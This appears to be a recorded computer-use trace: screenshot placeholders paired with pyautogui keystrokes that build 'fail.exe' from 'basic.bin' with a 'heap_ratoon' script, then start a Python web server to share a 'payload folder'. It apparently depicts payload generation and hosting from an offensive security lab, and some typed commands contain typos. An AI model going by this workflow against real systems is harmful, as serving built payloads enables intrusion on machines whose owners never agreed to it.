
# Build fail.exe from basic.bin with heap_ratoon_v2_fail.sh and check its file type
pyautogui.write('heap_ratoon_v2_fail.sh')

pyautogui.write('-g basic.bin')

pyautogui.write('-')

pyautogui.write('o fail.exe')

pyautogui.press('Return')
pyautogui.write('fi')

pyautogui.press('Return')

# Start a Python http.server to share the payload folder
pyautogui.write('pyhton -m http')

pyautogui.write('.serfv')

pyautogui.press('Return')
